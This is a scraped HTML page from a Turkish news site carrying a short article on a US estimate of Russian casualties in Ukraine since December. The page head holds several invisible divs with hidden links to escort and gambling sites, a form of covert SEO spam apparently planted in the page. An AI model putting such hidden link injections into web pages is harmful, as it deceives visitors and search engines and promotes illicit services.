

--- FILE ---
content_type: text/html
request_url: https://turkiyebulteni.com/abd-rusya-nin-kayip-sayisini-acikladi/98432/
body_size: 14562
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>ABD, Rusya'nın kayıp sayısını açıkladı - DÜNYA - HaberSizseniz Haberiniz Olsun</title>
<base href="https://turkiyebulteni.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property='og:title' content='ABD, Rusyanın kayıp sayısını açıkladı'/>
<meta property='og:description' content='

ABDden gelen açıklamada Rusyanın aralık ayından bu yana Ukrayna ile savaşta 80 bini yaralı, 20 bini can kaybı olmak üzere 100 bin kayıp verdiği öne sürüldü.'/>
<meta property='og:url' content='http://turkiyebulteni.com/abd-rusya-nin-kayip-sayisini-acikladi/98432/'/>
<meta property='og:site_name' content='https://turkiyebulteni.com'/>
<meta property='og:image' content='https://turkiyebulteni.com/images/haberler/abd-rusya-nin-kayip-sayisini-acikladi.jpg'/>
<meta name="description" content="

ABDden gelen açıklamada Rusyanın aralık ayından bu yana Ukrayna ile savaşta 80 bini yaralı, 20 bini can kaybı olmak üzere 100 bin kayıp verdiği öne sürüldü." />
<meta name="keywords" content="ABD, Rusya'nın kayıp sayısını açıkladı" />
<link rel="canonical" href="http://turkiyebulteni.com/abd-rusya-nin-kayip-sayisini-acikladi/98432/" />
<link rel="shortcut icon" href="https://turkiyebulteni.com/images/genel/www.turkiyebulteni.com" />
<meta name="author" content="https://turkiyebulteni.com" />
<meta name="copyright" content="https://turkiyebulteni.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://turkiyebulteni.com/images/haberler/abd-rusya-nin-kayip-sayisini-acikladi.jpg" />
<link href="https://turkiyebulteni.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://turkiyebulteni.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://turkiyebulteni.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
	namaz_vakitleri("istanbul");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>














<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.atasehirmos.com/" title="Ataşehir escort">Ataşehir escort</a>
<a href="https://kadinguzelligi.com/" title="Ankara escort">Ankara escort</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>


















<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort bayanlar</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://janiquejohnson-lafleur.com" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">

<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://turkiyebulteni.com/advertising.php?r=4&amp;l=https://www.akparti.org.tr/media/kyldwdpg/ak-parti-kasım-türkiye-bülteni.pdf" target="_blank"><img src="./images/reklam/trkiyeZblteni-kasymZsayysyZcikti_1.png"/></a></div></div>








  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://turkiyebulteni.com/tema/habersizsenizZhaberinizZolsunZtrkiyeZblteniZ1.jpg) no-repeat; background-size:cover;">

<div class="logo" style="margin-top:0px;"><a href="https://turkiyebulteni.com" title="ANASAYFA"><img src="https://turkiyebulteni.com/images/genel/habersizsenizZhaberinizZolsunZtrkiyeZblteni.jpg" alt="Türkiye Bülteni" width="440" height="140" style="width:440px; height:140px;"/></a></div>


<!--======================== BEGIN COPYING THE HTML HERE ==========================-->
<img name="sayfa1" src="tema/sayfa%201.png" width="476" height="52" id="sayfa1" usemap="#m_sayfa201" alt="" style="float:right" /><map name="m_sayfa201" id="m_sayfa201">
<area shape="rect" coords="403,4,468,39" href="iletisim/" alt="" />
<area shape="rect" coords="307,4,357,41" href="firmalar/" alt="" />
<area shape="rect" coords="225,4,286,41" href="video-galeri/" alt="" />
<area shape="rect" coords="136,4,197,43" href="foto-galeri/" alt="" />
<area shape="rect" coords="68,12,96,49" href="kullanici-girisi/" alt="" />
<area shape="rect" coords="0,12,65,49" href="/" alt="" />
</map>
<!--========================= STOP COPYING THE HTML HERE =========================-->

 </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="politika/" title="POLİTİKA"><span>POLİTİKA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="BİLİM VE TEKNOLOJİ"><span>BİLİM VE TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat/" title="KÜLTÜR/SANAT"><span>KÜLTÜR/SANAT</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="YAŞAM"><span>YAŞAM</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
<li style="margin-top:5px;"><span> 12:56 | </span><a href="/muhalefetin-yalan-balonu-rakamlarla-patladi/111345/" title="Muhalefetin yalan balonu rakamlarla patladı!">Muhalefetin yalan balonu rakamlarla patladı!</a></li>
<li style="margin-top:5px;"><span> 12:31 | </span><a href="/israil-de-suriye-panigi-turkiye-avantaj-elde-etti/111342/" title="İsrail'de ''Suriye'' paniği: Türkiye avantaj elde etti">İsrail'de ''Suriye'' paniği: Türkiye avantaj elde etti</a></li>
<li style="margin-top:5px;"><span> 12:11 | </span><a href="/istanbul-ve-ankara-da-ramazan-da-et-ve-tereyagi-fiyatlari-sabitlendi/111350/" title="İstanbul ve Ankara'da Ramazan'da et ve tereyağı fiyatları sabitlendi">İstanbul ve Ankara'da Ramazan'da et ve tereyağı fiyatları sabitlendi</a></li>
<li style="margin-top:5px;"><span> 12:04 | </span><a href="/bilirkisilik-basvuru-suresi-uzatildi/111339/" title="Bilirkişilik başvuru süresi uzatıldı">Bilirkişilik başvuru süresi uzatıldı</a></li>
<li style="margin-top:5px;"><span> 12:01 | </span><a href="/bakan-fidan-dan-istanbul-da-diplomasi-trafigi/111344/" title="  Bakan Fidan'dan İstanbul'da diplomasi trafiği..">  Bakan Fidan'dan İstanbul'da diplomasi trafiği..</a></li>
<li style="margin-top:5px;"><span> 11:16 | </span><a href="/bayrak-provokasyonunu-planlayan-terorist-belli-oldu/111351/" title="Bayrak provokasyonunu planlayan terörist belli oldu">Bayrak provokasyonunu planlayan terörist belli oldu</a></li>
<li style="margin-top:5px;"><span> 11:07 | </span><a href="/turkiye-de-satilan-her-10-otomobilden-6-si-suv-oldu/111348/" title="Türkiye’de satılan her 10 otomobilden 6'sı SUV oldu">Türkiye’de satılan her 10 otomobilden 6'sı SUV oldu</a></li>
<li style="margin-top:5px;"><span> 10:49 | </span><a href="/petrol-ypg-den-geri-alindi-suriye-turkiye-den-yardim-istedi/111343/" title="Petrol YPG'den geri alındı! Suriye, Türkiye'den yardım istedi">Petrol YPG'den geri alındı! Suriye, Türkiye'den yardım istedi</a></li>
<li style="margin-top:5px;"><span> 10:09 | </span><a href="/bu-gece-gokyuzunde-gulen-bir-yuz-olusacak/111349/" title="Bu gece gökyüzünde gülen bir yüz oluşacak">Bu gece gökyüzünde gülen bir yüz oluşacak</a></li>
<li style="margin-top:5px;"><span> 10:04 | </span><a href="/abd-den-son-uyari-elebaslarin-beklentisi-bosa-cikti/111347/" title="ABD'den son uyarı! Elebaşların beklentisi boşa çıktı">ABD'den son uyarı! Elebaşların beklentisi boşa çıktı</a></li>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li>
    
</ul>

</div>
       
       

 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;"></div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://turkiyebulteni.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href="./dunya/">DÜNYA</a></li>
     </ul>
     </div>

 <br /> <br /> <br />

     <div class="haber-baslik">ABD, Rusya'nın kayıp sayısını açıkladı</div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 02-05-2023 13:02:32</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
  

ABD'den gelen açıklamada Rusya'nın aralık ayından bu yana Ukrayna ile savaşta 80 bini yaralı, 20 bini can kaybı olmak üzere 100 bin kayıp verdiği öne sürüldü.  </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://turkiyebulteni.com/abd-rusya-nin-kayip-sayisini-acikladi/98432//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via="@TurkiyeBulteni" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
   <span class="haber-tarih"><b>Tarih:</b> 02-05-2023 13:02</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

     <a class="fancybox"  rel="gallery1" href="https://turkiyebulteni.com/images/haberler/abd-rusya-nin-kayip-sayisini-acikladi.jpg"><img src="https://turkiyebulteni.com/images/haberler/abd-rusya-nin-kayip-sayisini-acikladi.jpg" style="border:1px solid #ccc; width:658px; height:330px;" border="0" alt="ABD, Rusya'nın kayıp sayısını açıkladı"/></a>
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fturkiyebulteni.com%2Fabd-rusya-nin-kayip-sayisini-acikladi%2F98432%2F&text=ABD%2C+Rusya%27n%C4%B1n+kay%C4%B1p+say%C4%B1s%C4%B1n%C4%B1+a%C3%A7%C4%B1klad%C4%B1" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fturkiyebulteni.com%2Fabd-rusya-nin-kayip-sayisini-acikladi%2F98432%2F&text=ABD%2C+Rusya%27n%C4%B1n+kay%C4%B1p+say%C4%B1s%C4%B1n%C4%B1+a%C3%A7%C4%B1klad%C4%B1" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fturkiyebulteni.com%2Fabd-rusya-nin-kayip-sayisini-acikladi%2F98432%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">

<a href="https://turkiyebulteni.com/advertising.php?r=18&amp;l=https://www.akparti.org.tr/media/kyldwdpg/ak-parti-kasım-türkiye-bülteni.pdf" target="_blank"><img src="./images/reklam/trkiyeZblteni-kasymZsayysyZcikti.png"/></a>
</div>

<div id="iceriks">
<p><br />
Rusya ile Ukrayna arasındaki savaş bir yılı aşkın süredir devam ediyor. Bölgede çatışmalar devam ederken Rusya saldırılarına, Ukrayna ise direnmeye devam ediyor.</p>

<p>"Rusların aralık ayından bu yana 100 bin kayıp verdiğini tahmin ediyoruz"</p>

<p>Beyaz Saray Ulusal Güvenlik Konseyi Stratejik İletişim Koordinatörü John Kirby, günlük basın toplantısında, "Topladığımız istihbarat ve bilgilere göre Rusların aralık ayından bu yana 100 bin kayıp verdiğini tahmin ediyoruz." diyerek bu rakamın 80 bininin yaralı ve 20 bininin can kaybı olduğunu iddia etti.</p>

<p>Kirby, 20 bin kayıp veren Rus birliklerinin yaklaşık yarısının Rusya'nın her bir tarafındaki hapishanelerden toplanan eski suçlular olan paralı Wagner savaşçıları olduğunu söyledi.</p>

<p>Rusların bir aydır Donbas bölgesindeki saldırı girişiminin 'büyük ölçüde başarısız olduğunu' ifade eden Kirby, Rusya'nın kayıpları hakkındaki bilginin ABD istihbaratına ait olduğunu belirtirken Ukrayna tarafının kayıpları hakkında konuşmadı.</p>

<p>Kirby, Ukrayna'nın ise savunmasının hala etkili olduğu ve 'Rusya'yı marjinal kazanımlar için muazzam kaynaklar harcamaya zorladığı' değerlendirmesinde bulundu.</p>
</div>
<br /><br />




   
 <div class="temizle"></div>

<br />


  <br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fturkiyebulteni.com%2Fabd-rusya-nin-kayip-sayisini-acikladi%2F98432%2F&text=ABD%2C+Rusya%27n%C4%B1n+kay%C4%B1p+say%C4%B1s%C4%B1n%C4%B1+a%C3%A7%C4%B1klad%C4%B1" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fturkiyebulteni.com%2Fabd-rusya-nin-kayip-sayisini-acikladi%2F98432%2F&text=ABD%2C+Rusya%27n%C4%B1n+kay%C4%B1p+say%C4%B1s%C4%B1n%C4%B1+a%C3%A7%C4%B1klad%C4%B1" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fturkiyebulteni.com%2Fabd-rusya-nin-kayip-sayisini-acikladi%2F98432%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	      <!-- <a href="/keywords//"> <i class="icon-tags"></i>  </a>      <!-- <a href="/keywords//"> <i class="icon-tags"></i>  </a> -->
    
         <a href="https://turkiyebulteni.com/etiket/abd/19779/"> <i class="icon-tags"></i> ABD</a>
          <a href="https://turkiyebulteni.com/etiket/kayip-sayisini/19780/"> <i class="icon-tags"></i> kayıp sayısını</a>
          <a href="https://turkiyebulteni.com/etiket/acikladi/19781/"> <i class="icon-tags"></i> açıkladı</a>
      </div>

  
      <script type="text/javascript">
		$(document).ready(function() {

			$('.fancybox').fancybox();

			$("#fancybox-manual-a").click(function() {
				$.fancybox.open({
					href : 'yorumyap/98432/',
					type : 'iframe',
					padding : 100,
					height  : 600,
					widht:900
				});
			});

		});
	</script>
  


    <div class="ic-sayfalar-baslik" >
  <h1>  YORUMLAR <div class="dhb"><a class="fancybox fancybox.iframe" style="color:#fff;" href="haberyorumyap/98432/" > <i class="icon-comment"></i> YORUM YAP | 0 Yorum</a></div> </h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">

<br><br><b><a style='font-size:14px;margin-left:2px;color:#ff0000;' class="fancybox fancybox.iframe" href="haberyorumyap/98432/" > Henüz Yorum Eklenmemiştir.Bu Haber'e ilk yorum yapan siz olun.</a></b><br>   <br /><br />   </div>
         <div class="ic-sayfalar-baslik" style=" background:#3B5998;" >
  <h1>  <i class="icon-facebook-sign"></i> FACEBOOK YORUM  <div class="dhb"><fb:comments-count href="http://turkiyebulteni.com/abd-rusya-nin-kayip-sayisini-acikladi/98432/"></fb:comments-count> Yorum</div></h1>
        </div>


         <div id="fb-root"></div>


<div class="fb-comments" data-href="http://turkiyebulteni.com/abd-rusya-nin-kayip-sayisini-acikladi/98432/" data-num-posts="10" data-width="658"></div>

      
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER DÜNYA Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 <div class="dikey-haberler">
<a href="/suriye-de-harita-iki-gunde-degisti-son-15-yildaki-degisim-dikkat-cekiyor/111313/" title="Suriye'de harita iki günde değişti:Son 15 yıldaki değişim dikkat çekiyor">
<img src="/images/haberler/t_suriye-de-harita-iki-gunde-degisti-son-15-yildaki-degisim-dikkat-cekiyor.png" width="186" class="img-rounded" height="96" alt="Suriye'de harita iki günde değişti:Son 15 yıldaki değişim dikkat çekiyor"/></a>
<div class="baslik"><a href="/suriye-de-harita-iki-gunde-degisti-son-15-yildaki-degisim-dikkat-cekiyor/111313/" title="Suriye'de harita iki günde değişti:Son 15 yıldaki değişim dikkat çekiyor">Suriye'de harita iki günde değişti:Son 15 yıldaki değişim di..</a></div>
<div class="ozet"><a href="/suriye-de-harita-iki-gunde-degisti-son-15-yildaki-degisim-dikkat-cekiyor/111313/" title="Suriye'de harita iki günde değişti:Son 15 yıldaki değişim dikkat çekiyor">
